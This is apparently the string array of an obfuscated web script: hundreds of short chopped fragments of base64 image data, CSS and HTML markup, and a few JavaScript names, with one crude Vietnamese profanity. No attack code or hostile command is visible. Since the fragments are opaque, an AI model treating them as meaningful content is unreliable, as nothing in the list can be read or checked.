"DTEbrNgHPU", "mIHA+NwRA5", "C+6hYgDqnR", "b73Z7+2+ms", "qe/b34i6gH", "gbqJfQgGIF", "SL50W97gOi", "376o/5aTgA", "/JAPUKFz8P", "KewAAAGQ+I", "AAAe5cMDAA", "xD1lrnD8I6", "DsxqLebEbB", "Rb3gvKjXNf", "EHZbzot72v", "fA/eIiIjW8", "9OQOo11wE1", "pEt/MSNwz1", "MuB0hG4z4B", "ZA4CUP3Y7j", "A3hD17pzfY", "oLQL3gHlZm", "/fw2gT18hm", "1CsZQb0kA9", "86CxT09oHo", "jILuHJQecj", "m3Pi3rJIVE", "HPZEW6OHPV", "eCgYGnDPDu", "MBBiXDEBXg", "fo7eNzQt6y", "6infAjUsxi", "HBb1gvOiXv", "url/KDe0A1", "gHqCH6inFA", "/w+Blot5JO", "znTn9UVNzh", "lQ70vgHhFR", "Kgn+5l3uwr", "/2j3mjQm7b", "gfBEKbqAXu", "x2FNcK8O9E", "X50W94eV7j", "8LRHbmMY/i", "YZAvUIGqNd", "1+0G9ohHUS", "7g7UOgzUGE", "kHGG2pU5+T", "oZP6hXKAL1", "tTLxD0AAID", "u1kgHrdBaB", "qBuoJfqCeU", "NncnbHwj+l", "HUK+IQciZV", "s8dol44LOo", "Zc5h4wJaxn", "IuFWjPDvRA", "qAfXSe7j6g", "fvJzy+h9s/", "dol7zoKiXR", "nW/gKg3cYf", "YcQ70iBiFn", "+LgHjZF+cr", "bg: #57c01", "EsOiXrZoKg", "VEvOH+gqJe", "C6b57PiTNx", "0MOhObMibP", "2gXi4D1Osu", "DUS+7hYgbq", "7gCA7Nb0z6", "v456oV3GHq", "YC/WddWGe1", "mWHgQtFvRN", "pdKAGAaUa+", "eft: var(-", "PaUIqKcZgX", "VwDg8ES9yg", "EoF6hQxQr7", "BlCvagbqCX", "+K8C4wFejA", "F8Xv3ZzUz7", "JXEPAAB4Ih", "AAT+ub/+FX", "pnzwefw8T6", "5Mu/cWMwD1", "eSQqJcNino", "sGPcywD3iI", "l4DUW+/PUS", "AADv8lIEAB", "S97gFRb/Id", "B9TQjUA/tJ", "ePH2tNnzBt", "jVvHg44nDE", "teLuo95w7i", "2iHrdA6Le5", "1KjtEveYhU", "sA9Wr+jsBt", "AAE9jGfd2+", "w4oy+/EwT1", "4KhymDCyL4", "lBv6AagXmA", "4Vh5CAQCAT", "AeAi/ncv/u", "VGvaV7Uqxo", "vrQpz6jG0L", "0W97hcQ9Sb", "iH1QAADgsU", "IqKcZgXoIf", "Q0F91hyBk9", "QL0FerhmAP", "f1pMudxxIh", "quLwDqJfbw", "gHrNhUA9oF", "2/AMkjmhjs", "FfdEvXhe1O", "DgDGvJsZpX", "ssKvVvEWCC", "eVGv+5CoN3", "EzyMas/GsW", "/aLiet7dN4", "RMdhO", "AAAQHW/xj1", "X6CHTVG+6v", "I1HtkAPUqH", "waol8+4CNT", "ygXtUM1BP8", "A9dzhQL6mH", "v5YTAACYwF", "D/B6bjgN5w", "/5j1feza7k", "NSjqAQCcy4", "2MoZ6SwYhc", "Ln4+1PsSuE", "lxHrH/f19V", "agnuAH6ilF", "HuiXrxHaJe", "GBc4nDxgfc", "TsCt5l5lec", "3I1Cv6E96v", "oI6iUZoF7h", "70TX/I862d", "PXm3EHcAwC", "GYF6jwygnv", "PVEvfC8qDf", "FQTzMB9RCK", "sGhhBIZS9j", "0kAaAeqNfk", "QMC0xXAxo4", "EgAADkTUq5", "b2NTFG88Zw", "Ad+gPF37mX", "AgxAw9K4hh", "72y/wKgfk1", "ight);\n   ", "dr-contain", "CQruYXOhLv", "UK81A6hXNQ", "d+6JepV3fH", "VXaIes2Dop", "BkU9ALb4wA", "dsfItjM4Z6", "9NF/acMicY", "MPmh+fNu//", "K9Kb20HCD8", "7N8qMMuBj+", 'ght="1">\n ', "EAgeVwStW8", "PsSuEdERO9", "mWHqNc8KOo", "r8D/kri5z5", "0BMDCAAAgK", "x9gXOBw8oD", "BkU9AM7gAz", "dBJE5ZI4x1", "eYjuVDw8vt", "cg69W/FfAN", "ZtDIJFjryB", "Jl/k+AOMCx", "l/KBe9w1AP", "R0PnGnPyRP", "vHBb1gnlRL", "lgYMA5M5wb", "Pv89aoIeO8", "GUE/OAOo1F", "Cz7z76wPev", "tpeGIkdaBJ", "oh4AcFUeEA", "nB5KzqHfCD", "fM7jXpP//+", 'height="15', "+BO4R0RXkQ", "AdvEQCAKsR", "cB+lDTO84T", "IwF4pT92AA", "n6l2dF/WGl", "llrMMhc6Qv", "mhcLYLp1sR", "izqbdwh6nU", "JOplg6IeAH", "YOiHgAAj8J", "ZHdYwNK8FF", "Ua95UNRLol", "4uIfND+bdn", "X5nTi4h01R", "IZ6t4thoHe", "9Yr+pPiu18", "/rHR9w/3QT", "bLIThSoV8h", "YLga6gkCRC", "VEvGxT1AIA", "UG9TD7R+Ae", "/39AROPdgs", "1zf+4f+xww", "UMw0WOfLY5", "48fa02fEHc", "Fe4COp9Cdw", "UMWne7c4Ye", "C6CI5kEXZ+", "udx81rg4HH", "zDjDaUqc+J", ' id="image', "1AntIzKDeT", "B6sh+o5w4H", "D6iX1UDAB9", "ANyl5rgn6s", "Tb5DcVjUC8", "aIeAADU8eA", "6p93wT2iZ8", "A8DuKoHebG", "EsOinrRsKg", "O9or+nBkaa", "4MoJ7sTxhy", "DUC9wB4SM6", "GyuWyXky1L", "Jeol4l7AAC", "aIeo1z0g6k", "FPjCpS7Ibl", "Q8AAN7lxRg", "+oJ47HKiX0", "iftUHFQ1Lv", "/rhd0JE1C5", "i8+7/7qz2i", "czi++CM0re", "6Aegi6lV2i", "gHhHRe3lIE", "I',\n      ", "j/cMJ/0wUD", "ecxFQ7wDqS", "kJiG+dBoat", "F5QD4ZCoN4", "du3edPY4Te", "Ni3pDLyDqT", "5df5YzTsJq", "V3WiOllrMM", "dQrJ77Rd+4", "kh6jUPinpJ", "fkBLB+7tZ9", "/XDKAeUK81", "4ZSEL93f1Y", "xyR4zpvT4D", "XncBqBfcw8", "jdIkbo3WWD", "qZ9/fmZfbu", "YhpdkF2Ngn", "vcgGFL3zfM", "NdcCNQD6ol", "/zR/xd+0Uv", "Aw4Z4Zz4xy", "b05ybYHIRg", "dxGq/zx3JK", "5t38xnm3ea", "9mtiMofMqG", "yTzuavmHmB", "7uiXpFoh4A", "Qr5AB6jUXg", "p1+oF6cgZQ", "o11wI1APqi", "kGHKaiww5y", "IRqFcygnpJ", "+rO64gan7R", "1de8/SeY3d", "xlcDhjkPWu", "48.4 148.2", "w5Tf9U/1jT", "wVAE1DuAep", "EzlG8S0VOW", "pRROCOCrEC", "6LexB1WF4h", "6PI0mlpBND", "Xzbs1BlBv0", "AP7tHdNTOa", "tvzLMu/kM8", "71Xn3q5z6+", "adqjngEMM9", "qCe6wuAeok", "WaGMphEtjk", "zgDqNRcB9Q", "Cs4p6od8AO", "xBw9eohHm3", "NR1MuhMbMq", "3eSjJk5zx1", "uNIBxrL/7A", "W/4clFvwg7", "si+n4XXvFK", "HrBjneut4p", "PqBfVgKATq", "1jdDvQOwh1", "vUK2SAes2F", "5nHvoH97Ax", "cyLesULRD1", "gDA1Yh6gzv", "JBUW9zXtQb", "Ap+LlBwDuE", "VFvvz38TD0", " );\n    pa", "UpsfzZc2HC", "IH5465/lFP", "ho/uEf0ubJ", "AFFv4h0uDo", "XFoN7Lf0AT", "mTET0IQL1C", "vAOpJfqCe6", "fu3aN75mk9", "R8zlxJi74k", "v7k+M73LTP", "Lq0a9TNwDA", "zZHMhotMF6", "sBop6od3V+", "avGIfth/wl", "5y22GnDkvQ", "AmQTWFzj9p", "h6jXPSDqjd", "LX+4REdGDZ", "4+w7zbXGTe", "dwJ4O71b2S", "3me9TOuh8R", "POxKYMpSB+", "zs3r0cu76H", "HxDXBAOQpD", "6RQxCzqxiT", "EPWah0S9JO", "Pf+xnULvzj", "6SMzXeicO7", "oA8Hy88QIA", "7SAJAPVCvy", "JGUC95iKg3", "gzUGERgxFC", "naFAveAeKg", "PkCP7GXIqR", "uTpa7XhC7a", "E8dQr4hByJ", "ohME6hUyQL", "PNzNQr5iRc", "N79wDAIA98", "9wAAAJbz4s", "Zx7cDDgVHF", "gwOnnm9825", "0M9bxzedKj", "wxdsezE4eO", "ckBpyN0mwH", "YeTs5vmRZI", "JFQgihgv4A", "Be1EsOiXrZ", "qJfbwMAL1C", "ggZ1Qr3gHq", "7HAgAAp/UB", "da7iOVB70q", "wHuERERxct", "1BP8AP1lCK", "HTf8reRRCZ", "xRv4iDqDmA", "cQBPo+eort", "LCkIIoaJKc", "eoIfqKcUAf", "gAAPTzAAQD", "e0gCQD1Qr8", "PuAcAwJN40", "+yQ9RrHhT1", "mCuLF", "3.22974 11", "GNCh0/SKBe", "d/p3eMcS/E", "1LviBfrkKQ", "67YT0k5lwG", "+SJe/fonnl", "WyzXL", "MzM90wYFfE", "CHzXgvCmMf", "vo36j8N/c0", "AOo1FwH1Dq", "CtQrZBhymo", "CgLnGmMGOp", "EJZ0qIdYb3", "A9UC9Zj+oV", "1KsxgHqvDF", "DOxOwOoJ/s", "yubhiZn+mC", "l1uM+8e1sN", "VnNzHsA9Wr", "6dGNTbzQjY", "WDIOf0MObJ", "2jezj5tm7s", "M5w3g0PXqK", "LvLreZdw/r", "79wAAmMSLK", "6YY1Hv5bwL", "WYqDemQHUk", "dAdST/R1EZ", "hUS+YF/WSQ", "gNpq3s0/b5", "WhzUMzWtBh", "agwgMV39TT", "jXwTC8JLsY", "h4AAHvyYAc", "0nT9y7R/fM", "REFUwZ/0fs", "mnEcfzyn9T", "o6qXNRL13i", "Mu/cWMwD1T", "8pwL4Z6DQx", "AscuQNDAfN", "n5XKdx8tZw", "2IIbIMeTQM", "q9+RmencaJ", "3Tmw7ETnG6", "i+YXjSuxPA", "//t7raCXqf", "US+JetEOUa", "w67ol6+8y/", "kC3ETip3TA", "5ijBjq1f0J", "gYhZ1YxQu9", "Y4wXOMgZQ4", "NRUC9A6gn+", "L0OB3lGLYC", "NQT/AD9ZQi", "qcpgwsq+J8", "/KMagydu3d", "VQb9qQo3dz", "dfHjRAiFqw", "g2FUBA1heB", "AyX60FACck", "sS79cYf+kw", "mVMnnebMib", "9QNSbeIeLB", "Zg6x3pVoXz", "RW/JgRQkvr", "+ABKw8yQIc", "AvXzxABCaq", "PDfdMHAgHN", "b0qI6iXZIB", "L+cH9YZuAO", "qOk/hOGpgZ", "k/0JQ453wJ", "+4REdFs2Wi", "vuFISyIoWd", "3AMA4Oi88A", "9xpyDvNPXt", "dEvYo7RL3q", "Cx7D/7wvas", "C9sBU5/cYg", "9SJoHFk9+Q", "S8c5Q70vgH", "ot72vKiXHB", "F5yDxczUE/", "YDDPvntRDR", "+/Ny+zdh+8", "EASim", "BkYq3320nA", "MbQR828b4p", "3q37h94t+4", "-dr-logo-d", "Uph4oTjcPJ", "Ed5WHGz1Go", "6nUPiHqT71", "l/MCNwz1Qz", "6g3dANQL7C", 'ngBox" wid', "F7OD+oN3QD", "OC9/AAnY/S", 'OnUse" x="', "KIzCEzxosc", "kt+DMwyoF9", "WMl9NP/gv5", "eP5ksbDhdn", "OshMZ/ZA7h", "1Ov6L8Ipra", "UPinqi3t0d", "EameE", "hqGlDN9NF/", "jN+pJ+4BAA", "3OF2lfk7DF", "e4CoF5yDxc", "VuzQOFwA2h", "2JPTSGA/WS", "Cm+eAKAACc", "4y7y63mXcP", "VtwT9XaYF/", "iH7wTiy+l4", "KHiqOPJgZ3", "7/zAAAAfPB", "TqRTtEve4B", "AGEPfrgjy1", "NhoN79511w", "hERHS8PVqK", "9PAPBEol5l", "vdYMoF7VDN", "MTv3Z/VzLw", "qDZA4AkaMT", "WSqBftEPW6", "U636AqCfqX", "eGe7z1SfvJ", "vyYAcAACf7", "IABJREFUhN", "iBeggh9J1i", "F4m6p20Q8V", "rNfE4svpdP", "ecwha6QLj6", "dSr+xM0r1T", "AwDgOXkIBg", "LxZyQQ9TDP", "D4NhU56Tjb", "eyfjJUO9L4", "cO+TFCCWzv", "HoHUE/yA/V", "rip8M9b4E7", "A3twhgH1gn", "EvOSTqZYOi", "4Co9/w7iHs", "e;\n  }\n  .", "WJlBvYwf1O", "QdvqF7iXd4", "DAC9R4ZQD3", "nEPAADIfDg", "wM1AIkQOUo", "XoKCe9hcqE", "HqNQ+KeknU", "rC4Q9US9pn", "5iFRL4l60Q", "iv7fG4IQCD", "XqAeQmisWE", "h4B4RET1dN", "44HaHbDDhH", "Jw7uYfPDs+", "wclFbANIwP", "cnNCj7NTGZ", '-image" wi', "8ceDCZf5Pg", "dSrMYB6rwx", "WQf28f9W5Y", "AOrJ/o7AbW", "nAaEud+pw8", "3FKhXyAD1m", "BPSRmUG8nA", "z7z76wPevA", "7kOxSHRb3g", "t49umee1sO", "ontent;\n  ", "kf+p3/z5/X", "So7RL2uwaX", "2I57ol6RqA", "WUIqCeZgTq", "TUO3GH5LCo", "s17ol6AAAA", "R/8YeQsn6z", "F/WSQ6JeNi", "dfnNvar0Of", "i3ns7dhL1S", "5h3hzIOmne", "6cgZQr7kQq", "6hUyQL3mIl", "rL/7Avbsw4", "AAGBJPmQCA", "eBI0jqxcgA", "zmXUy8Q9AA", "CvUgjU04xA", "DgHL30AQEj", "ACAASURBVA", "ZruKdTBAn8", "wD6gX1YCgE", "e9wuIehN3W", "Qb8XIfKinI", '0559284)"/', "r5qYjKH7EX", "3tANQL3AHh", "L1wsRfMkID", "7xD1isOiXj", "EHW4OiXrZo", "UxsT56+Vhu", "CAa/KABADA", "MuZ/qyuuMF", "dEvcoOUa95", "lxL14juuFv", "9YrDol4wL+", "71EMtDREBQ", "2gqd9QkqG7", "ooPkYUJTBO", "4R0YX0m7/3", "q3E9zAYBur", "B6qgmo9/AD", "Aerl/QEHlO", "BOjAx7DvZ+", "bD5u3d9cnT", "0mwHnqP9ww", "wxi3rxhEPR", "+IR/6cQUYV", "PoGpV06S9m", "dICx7D/7wv", "s+2RL1Ttqh", "B5Qr1IE1NO", 'e="middle"', "3isD1MtnZN", "pf7q//rHR9", "syVrrPOspr", "izU+oQCiqF", "WzGUK+OMQm", "ZEFAv691m3", "3QOHxieYjv", "LHLkDQwHzU", "k5+D9mff//", "8yQIcp3YJn", "AAjPMgBAMD", "Bjq1f0Jmle", "5hgPWuCAOk", "kM+06Denl/", "jcCBjwDn9A", "8htLpYIBBC", "z4Ab4h6lR2", "MBAKq8jXui", "TJAve4CUC+", "8eQ18DAiZz", "Yt/hpwmA0P", "8C94iIriEP", "fmq0/eLnWJ", "EEJqmJ9wD6", "cHpX3ssKvV", "KYcLIvibGa", "fz7H/5S0xc", "AAuF8eYgEA", "y6Exsypg87", "XXf/Fmgh2u", "6tEC9Qgao1", "6QT0YCoF6C", "gvOiXmXo3c", "z55AAAAuHO", "Ue+kHSoOin", "hq3elWleVw", "H+wLBgacM8", "lb8oAAIOiu", "TeR8nQVX3c", "LWdf/SyO3i", "wL7tFddesv", "D4wPMV2uu8", "NinoA3BNvG", "16NF8qf/8A", "Ejlu4+Ws4B", "1wj+i5svjp", "RHRVWWDIqK", "2/uRfLbJke", "eknUi3aIet", "mlGoB5C7xI", "p82zMN5iDV", "9gz8xYmY/3", "XDSerj6B7z", "JO6JegAAAP", "5rGJrXgu4a", "UjqJdknPBO", "yzvEPVEvZ4", "Vc1APcEP1F", "7wvasAw/9h", "IlDvSnv3cu", "83xOnIkL/q", "hhDpk/Tf3f", "NOR+g2A85R", 'uQmCC"/>\n ', "lwjvoPJ/xg", "7QL0GP1DPZ", "CtkgHrNRaD", "   </mask>", "F4YwcUJzP6", "JfqBed1H8I", "Hk/ITf1FMR", "Yzvd7z5qXI", "8w59G4RY2O", "DM651303u4", "VEvPC/qDT1", "DODKCenAHU", "Y6t0uhoHen", "6B0S9yXcoD", "3n2HebS4y7", "7+qBB2zbGA", "rrR3L8eu72", "MXibqnbRDx", "8Agc2g4UPM", "THNpmDAFS1", "rzdxi8TNQT", "Tv9M7hvh3Y", "DYJEjb2A4a", "X7Qb2iEdRL", "KhI/QiWeDe", "aWHhqJTh+b", "db+AqDdxh+", "IioW6BeIQP", "M5MdCKe2AR", "7TRmT5t3uj", "QDUC9wB4SM", "FQb4EerhlA", "mgtBvQXUy/", "MwL1HhlAPe", "JGD5gih07v", "NZ5h3m4vMu", "/z0VDAw4Z4", "HXjoP5wB6u", "4snryH3jAt", "9CZpXqndVO", "SJH3sBw0Jw", "amsodNQmqm", "udMfBM7M4A", "iBgi+hAh+Q", "UNRLol60Q9", "9Ed5t2hjIP", "VQ4TRvZFEF", "l2DM6Jeeei", "nAPKzOol/G", "R2Ku9TDPf8", "9G/KyBSGfa", "lR2iXvOQqJ", "w+IewAAcA5", "03AXGuAHHn", "eUM/pB+rJG", "XjAv6iWHRL", "gwK+JY6hXx", "hPSTmNAPcI", "0dJ5MRQb8n", "uAeok9PMxA", "5BVGv9aCod", "VgKATqLdDD", "2iXvcBUW/y", "Ddx/Zo05Rb", "AJoh6lR2iX", "TJxDwAAtsU", "SNDruFTQO3", "wjCI7bdt/A", "VRL9oh6nUP", "f1ugZEvfXv", "9+A5Rr/uAq", "c9DwYF7Jg8", "hXHIvjGPqH", "Yf+VRlXOsB", "g5eJeiftUH", "G/E29hr8nv", "2/nOnP6oob", "synLD", "dYxJUX/P2n", "      (var", "UE4PHUA/bw", "5Wu/EwT1sf", "7TlcPYHkID", "vjTBQCA5/T", "e3lIEnUI1C", "4nDEEQPD6g", "AwAA2C4f2A", "/eJrXdNOTQ", "H0/95lPRL1", "eeqDf0AqKe", "XqZeIeAABw", "t3m1iDIKb1", "GDPXq/guA2", "Y7cXAPmx+u", "++Q9RLDol6", "3283100dBEKfB", "r55PqdlLgZ", "piCZwyKofj", "yBlCvqwiod", "XWBqCfqNc2", "8XE9T0674b", "7UAwMOWcGU", "9bC7UpZ/yW", "KIVBPMwL1H", "QcVDUu8AOy", "aco/7DCf9N", ";\n    --tr", "aCiKPwT9fP", "FvbTLqJeJe", "R8jUqYd6sZ", "3hB+q5g4F6", "MAQDACaK4J", "V8Tx1CviEH", "n/R+y2die/", "Yn7N3Mu51+", "Mv4Qb3uG4B", "v4W/cxOjHd", "3iMDqKd8CN", "iO60n8McLn", "7AaKeqJd9x", "115.786 3.", "6hX9gP1lCK", "Lb4wAwAO6u", "sag3YYdgSN", "9ydsPGN6Ge", "PWyK8pWP3b", "B/U674BqBf", "hDEgDqgXpN", "JT6kAgAAh9", "3m3pQjco0/", "1lLsTNr4R/", "IeB0Ll79wV", "B9zznAaEud", "cI6JPlgcY3", "girqRJEx1X", "wCcwZs9AMA", "QqFfIAPWai", "JfzAjcM9UM", "getHours", "pt3wT2iZ+m", "Q4UqFfIAPW", "cA88LAAAPJ", "HghGo98gA6", "hByJlVjIla", "bk7rIZFvY0", "TAOCBiXon7", "RBCO4hFBiG", "3jp3EPcAYB", "fMqG65be5O", "poMDDlnBlA", "0Cot7EHZbz", "L//nGO7F6q", "P+Sk0MmXMM", "8/C6V0xRgz", "FcJO82dknd", "y2c0hj5q5n", "7gEAW+dlBY", "49umee1sOm", "lD1AuHRb1g", "RAHhipbgn6", "wBdteDA6ee", "18AAm/0uot", "BAACkGT4AA", "08zEC9QgZQ", "/QD9WQ/UK9", "M9VIM9mLV1", "kAPm6J81en", "r1V419xqDe", "E/wA/WUIqC", "8p/QzMVBP9", "6Lwb1kNivt", "iqDfgP5BAT", "x3x79s5yiX", "JgCwGaJeZY", "PfYAUe+RQ6", "C9bYTDxuhF", "Hqlee/2Xfu", "i3qiHgAA7M", "k+x/U15LkO", "Uz3JM2BlMM", "8lFbAuBdGL", "UC/jB/UKRa", "+AB2zYGwSJ", "oF9pAEgHqg", "uQC4Iscm4Y", "Gtxb7gLj6C", "KuZFvaYBUc", "vWCeVEvOST", "includes", "etmgqAcA8C", "N1igUUIIYQ", "YdEvWxQ1AO", "amIyh8w59G", "XqyH6hXKQT", " !importan", "AABOR9Sr7B", "kB/WqjKBek", "c1gAt2tg1C", "xaDeyx8I9b", "LXAw6Q4auU", "79K4ShwXgP", "WGPVEPAAD4", "iXvOQqJdEv", "UA92Q/U6y6", "mb/D4GWi3k", "94t+4fe7Ri", "O8Q9US9njt", "0r1bt0DmcM", "ANfws9//f7", "C8KYx9CQrs", "C95kJQbwH1", "ehfYYXmHqC", "EA9c4MoJ6c", "BffIep1HxD", "4EiZO6JleB", "tWMK5yJf/u", "fRL2eQ6Lex", "IdNBR", "hXNIJ6SYZ5", "ANgoUa+yQ9", "cYLmm0WAGO", "Q6CexQDUu7", "XqPDKCe8iF", "+ZCXfopn+X", "l7EKIUtwrN", "w/eSj7/PWq", "YOAEjhgjhn", "UIIIRSqG9w", "I5fLe4BAMB", "vlGHIaS66w", "mXEfUK86Je", "X3sDKDehk/", "xkAADwzjLu", "FR7wI7LO8Q", "dO7YowY6tX", "l/5iRuCeqW", "KiXDYp6ANw", "4Og5eJeift", "BlAPqNeaAd", "ySFRLxsU9Q", "O+MG+YGDAO", "nvIhUM9SDN", "uUdERCfKpk", "jtEveYhUS+", "4MoJ7sB+rJ", "3H2Pfb/W4C", "8IEbAE7WEv", "b3zbnoP1wx", "/Y/s7yX/5n", "SFRLxsU9QA", "CkFEO9mr+n", "C4Lz8ASRgZ", "a4pBvZf/A6", "mc7hvEUx1B", "qCf7OwK3mX", "V4dYxJUX/P", "wxSOUvNgCQ", "fFd70IGkdW", "NfPf49/70Z", "QKBeIQPUay", "FjEnQJzQwx", "nAvltZSO1g", "/qDT1A1Fvm", "CAa/OgCgAA", "J27d1+gh01", "eXuQkj4UQm", "4ER8/3mjIk", "A1rsIMLW9M", "ahX2SHqNQ+", "iRx7b3hr/H", "T9QAAuC8eX", "0HP/n2IIbI", "ZL0r1bpwDr", "LCHjRHU2/U", "c1MZlD5hx/", "8yrPadu9+x", "GBb1gnlRLz", "44Ez7Tl54t", "2l3+z+F4DQ", "+pPiu14Tjy", "XXQDUS+7hY", "uM+Ac9R9O+", "AoJmvEAQAY", "sAGCLqVXaI", "AD6+DAFAAC", "BL3bxDCqiY", "cJoYg+DbNT", "Ov0s8gcFsD", "fzf4rsoWBi", "Y23JQaPw/Z", "wD1AntIAkA", "JQr2QE9ZKM", "NwDgHPwGz4", " 1.15 !imp", "B0Ww6JeMC/", "cyqH6jUl/B", "A6hXNQP1BD", "t0uhoHencJ", "yNWtj45HAz", "x-sizing: ", "gPOmMPYlKL", "kkOiXjYo6g", "zq7WSAet0F", "sceQPDQXMS", "fSup15Wuu8", "/kw1Rr/R3f", "RrHhT10imi", "1cBqjXXQDq", "Q3FY1AvOd0", "Yd4f1cPsfm", "HvNjGMauIh", "OjKAerIfqC", "zIdfpZZA4L", "5hkQGnI3Sb", "9ZZE/TKBeI", "kQHUk/1APX", "6XRo3BdxA5", "nM/DDwAAl9", "1AOB+eMMEA", "87p34kudZP", "XPM/6GddDY", "PAAC8EAMAd", "1PHo+J87EB", "IoYk6DbCJz", "9XixECCGEh", "1s1L57uP1s", "Qo8fLf3qzk", "s+cw4TD9gy", "HNzDS2N1n2", "5Ttvu3cfY9", "XAHAZKJeZY", "cXwDU493+8", "JO1QcFPUus", "UNSLhkW9YF", "6lQAAIABJR", "AemcGUE/OA", "uAPWCe1iZQ", "qNdcCNQD6l", "HGK4t+/6tP", "XXAjUA+pV/", "Bs0Uh5Cm2U", "isBfLepWGe", "J7SAJAPVCv", "ADuEV1XFuc", "Um36E837hA", "PgmdidAdST", "GdUtt83dCR", "AesE9rMygX", "9D9mfR/2fB", "thoHenMJT0", "vQXUy2WAet", "tsV1N7K6fh", "US+YF/WSQ6", "LZYB63QWgX", "AvUeGUA95U", "z1H074e1Uw", "XqFA6JeNij", "mQHUkzOAes", "/rcC8+inNw", "/Tf3fpy3g0", "IccDjXhkSR", "dot7w5U8X9", "G7I4hC5x7b", "0k6kU7RL3u", "Idol73gKg3", "RFgcCQRY6r", "7L3bunVJch", "AaAeqNfkB/", "TCV93ESVL8", "yH4vCt8+Ie", "q8W5/+IF67", "u4BAGvy4gH", "4ZQD2gXmsG", "fRuDPXK/jH", "JwIBzZgD15", "CCKGhssI9o", "L+EG97iJQL", "hr/MhToHbU", "CeIwOoJ/uB", "BKoV8gA9Zo", "nQxQr7sA1A", "5+Qe3hhCX0", "n6pVWmb/D4", "5PfgDAPqBf", "BUAjUW6CHa", "ZlDZozXvFK", "Js1Gsm6oUX", "xjUPn", "iyegEy8IBt", "0Nu6JehN3W", "wLTFcDGjil", "3BXrYFOWrT", "KgHqaEaiHd", "cYy/6zL2zP", "F6wT2sAkA9", "LqnRlAPTkD", "8vSBteIGjz", "nRb3uA6Lex", "eifukAyIeu", "RgihBVWDe0", "zCFzjKFe0Z", "yRc5/gDjAo", "rxQ0eezCYf", "lfOeB0hG4z", "2ebyi6AY6h", "mleleVw4SR", "zEVDvAOpJf", "AvaI/6f2Wz", "1BP9gP1KoV", "3Je1NueF/W", "P4BEiBwlDg", "eSu966mXle", "f1CsUgXolI", "A/u0dxFE5p", "         ", "4HM4YZL0r1", "diU0Zk+fdp", "bvlde6Le4A", "BP9gP1KoVA", "ZP+N6SMxn9", "ADDLG7/zAA", "NMjIloJ1Ct", "0Y6pUxYqhX", "8QJRT9Rrmh", "+k7o0DgdRb", "XtAvY4MoJ7", "ACf8mAKAAB", "/Lz5EKIzCH", "QjqJRmgXuE", "L5im6d3bxj", "DUC+5hZQb1", "7DPZ0iSOCP", "KiXRL1oh6j", "/F6V6p1aRw", "HHJCemgoOn", "pxCBwcB+nK", "8TjyOp39cA", "DA0OMdx7/u", "8U3/UiaBxZ", "B4Ii/cAAAb", "FPUAqOEDNQ", "1AvmRb3kkK", "zkv6hWGRL3", "634BUW/iDs", "V8x8wL1Xik", "Bf++MuntEr", "kzlUHOnaws", "3gLq5TJAve", "EeAC6qFPdE", "YppeFeiBxj", "6JevvtIep1", "3FvuAuPoIy", "ye+5HnWz7g", "uQdFsOiXjA", "uRMYoTIaTq", "ucUfzGY3IN", "IA7s4x7ot7", "8N7gH1Kn6g", "utline: no", "bT3pcityvv", "QmgtsSAihB", "    <use x", "ot4B6uQxQr", "+5v2/3/g39", "33DZ3J2x8i", "isPrivate", "AA8hSjuiXo", "2IURpdoMvS", "YO/N18pwL4", "eC8qPfwgLg", "GjX/EA7a6X", "M6Letvzol5", "+p3qVxuDj7", "Hvt/vdBOo1", "L+MH9QpFoF", "yiR8pQihNV", "acJgNDzpkB", "p4Yh5UwfzZ", "2MMfbsiyFM", "BzymT4ccPj", "ga3OoUQmUP", "1blaZv8PgZ", "hk/qFcoAvV", "aE/ohT0nny", "SXAPqAfUS+", "qVjKBekgHq", "hX2SHqNQ+K", "yT1czEA9wQ", "t7h4rCod2O", "h9cmqJfPaA", "wh6ol6ot5u", "T84A6jUXAv", "wJ8V3PWeOI", "qhuE5xV8MJ", "e7vEPcA4Dj", "XNEwU", "GaBecyGot4", "HDT+pWCPvV", "5/oCoF5iDw", "dfrt7Q63BP", "Tj3f7wA/Xc", "se;\n  }\n\n ", "tton-dr", "KCmIAIjhno", "iQKAFYh6lR", "-button-dr", "1kqgX7RD1u", "CJ5X3iRfbO", "CBeoUMUK+5", "eoWLoF6NAd", "18Qx1CtiEH", "idnN7k7yYJ", "O14/+4fcBH", "9JoYONRLMd", "JzuP3QRuQM", "qaGjqOhl0J", "oh94qflQII", "5t3ujIFnYn", "Jzbv5DPNuc", "ZYIXAmMULg", "7VDNQT/EA9", "mjMnzblPGp", "9wiXZBVjIn", "pcPHxxwACw", "r7JD1GseEv", "D6mrf/BLO7", "vDGnEN9SvU", "czTI+rGOrV", "DPVuF8NA70", "gaucphnrTh", "6Y8Jxt/OdO", "oAforeHV6V", "vcJFUK/GAO", "2Et/DYNjcQ", "Juzld711Mt", "Prgb6o3v0l", "+Ef2hPBAoK", "sBtZl7lOW2", "VDUE/XC86L", "O/yPOpfyru", " <div clas", "DAOCKPCACA", "ZBKQH2PhKH", "Dpa7XhOcVf", "vYTAM1DPvf", "wSOmMOt8T+", "Wqo6Gp62TQ", "MAADg9HwwB", "2OHqNc9IOp", "xDwDguLzoA", "jfBdwjIqII", "m địt cả l", "9AZxAb22QO", "bD+Lo3eLGO", "CtcMO/WFIN", "e597wXGuAH", "e7gZgXpFf9", "NBZ2JTxuR5", "OpNvMPFAlE", "vvEi20HHM7", "4QdSr7BD1m", "YgAiOGeg3/", "SWAwQQuiF0", "fCAbRuDYM0", "5aTgAAoJmv", "r//wa376o/", "+oJ5SBNTTj", "M8p/mIwuQf", "FYd9pUC/vD", "YVEvOL/RqJ", "9GLbAYcJI9", "CSKHQUPzM3", "YfVsKi3cYe", "d5tLjLvLre", "c1APcEP1FO", "IkmPX", "yDDkNBfdYc", "kdsPU/DwVH", "D1RL3WO0S9", "NZ705hVPaJ", "vSY/qFdlBP", "EJUF6hUyQL", "3pXmDgfrXc", "AmdpDQ1H8I", "i9KcQ+bkRO", "elvetica N", "oQTOBAMd/9", "0JQ453wJna", "cEzr3feTe/", "5r8QTnIABs", "JHjDzAucDh", "magnuAH6il", "X89p/7v5yp", "zUV3GHJGD/", "K1sShc7Nny", "1SfvJf/MXv", "5++MyI7iNQ", "fb9H3GftBv", "GCRcyvMFwD", "2Tdqg4KOpd", "IMOQ0F91hy", "AQAA6/NBBA", "q0xicQ1U90", "Col0S9aIeo", "lAfOs0MGwF", "EV1ZNiki+l", "+K7XxOPI6n", "DNcAQNX6MS", "tkgHrNhaDe", "w04DBqa14I", "ejl3fw2sT1", "k9PMxAvUIG", "8QM6u1kgHr", "CoF5w/QNTL", "AAII5xAwAA", "/Jkw79qzKu", "fAvUsBqDer", "KH5py+HkTO", "nU28kA9boL", "/Iz90KiXjw", 